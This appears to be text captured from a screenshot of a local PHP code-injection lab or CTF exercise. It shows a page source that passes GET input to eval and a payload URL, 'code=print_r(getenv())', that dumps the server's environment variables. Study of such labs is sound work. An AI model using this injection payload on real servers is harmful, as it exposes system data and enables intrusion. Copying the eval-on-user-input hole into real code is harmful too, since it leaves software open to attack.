 view-source:http://127.0.0.1/333/222/111/index.php?code=print_r(getenv());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB"
4 <br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color: #007700">==
5 <br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span sty
6 <br />}
7 <br /></span><span style="color: #0000BB">?&gt;</span>
8 </span>
9 </code>Array
10 (
11     [PATH] => D:\Xftp 6\;D:\Xshell6\;C:\Program Files\AdoptOpenJDK\jdk-8.0.232.09-hotspot\bin
12     [SYSTEMROOT] => C:\WINDOWS
13     [COMSPEC] => C:\WINDOWS\system32\cmd.exe
14     [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
15     [WINDIR] => C:\WINDOWS
16     [PHPRC] => D:/phpstudy_pro/Extensions/php/php7.3.4nts
17     [_FCGI_SHUTDOWN_EVENT_] => 9008
18 )
19
知乎 @合粉